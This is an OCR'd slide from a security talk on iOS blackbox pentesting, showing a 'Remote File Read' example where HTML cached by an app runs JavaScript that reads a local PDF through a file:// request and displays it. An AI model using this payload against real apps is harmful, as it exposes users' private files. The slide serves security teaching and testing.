 Example: Remote File Read
App locally caches documents (inc. HTML).
Store
Cache
Upload
HTML
/var/mobile/Applications/[guid]/../evil.html
js
var xhttp = new XMLHttpRequest();
xhttp.open("GET","file:///var/mobile/Applications/[..]/
file.pdf",false);
xhttp.send();
alert(xhttp.responseText);
// Dont' use alert unless you want entire PDF in alert box :)
Daniel A. Mayer » idb - iOS Blackbox Pentesting
33
matasano
SECURITY